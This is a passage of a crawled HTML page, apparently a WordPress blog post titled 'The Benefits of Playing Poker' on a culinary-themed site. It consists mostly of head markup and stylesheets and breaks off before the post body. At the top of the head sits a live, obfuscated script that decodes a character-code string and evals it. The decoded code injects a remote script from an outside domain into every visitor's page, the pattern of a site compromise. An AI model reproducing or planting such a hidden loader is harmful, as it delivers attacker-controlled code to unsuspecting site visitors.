

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/
body_size: 17269
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Benefits of Playing Poker &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F10%2F27%2Fthe-benefits-of-playing-poker-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F10%2F27%2Fthe-benefits-of-playing-poker-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
